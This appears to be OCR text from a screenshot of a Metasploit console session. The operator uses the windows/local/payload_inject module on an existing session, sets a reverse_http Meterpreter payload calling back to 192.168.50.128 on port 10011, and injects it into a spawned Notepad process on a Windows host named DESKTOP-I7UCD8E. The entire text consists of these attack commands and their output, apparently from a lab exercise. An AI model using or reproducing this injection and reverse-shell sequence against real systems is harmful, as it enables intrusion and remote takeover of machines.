 [msf6 exploit(multi/handler) > use exploit/windows/local/payload_inject ]
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
[msf6 exploit(windows/local/payload_inject) > set payload windows/meterpreter/rev]
erse_http
payload => windows/meterpreter/reverse_http
[msf6 exploit(windows/local/payload_inject) > set lhost 192.168.50.128 ]
lhost => 192.168.50.128
[msf6 exploit(windows/local/payload_inject) > set lport 10011 ]
lport => 10011
[msf6 exploit(windows/local/payload_inject) > set session 1 ]
session => 1
[msf6 exploit(windows/local/payload_inject) > run ]
[-] Handler failed to bind to 192.168.50.128:10011
[-] Handler failed to bind to 0.0.0.0:10011
[*] Running module against DESKTOP-I7UCD8E
[*] Spawned Notepad process 4572
[*] Injecting payload into 4572
[*] Preparing 'windows/meterpreter/reverse_http' for PID 4572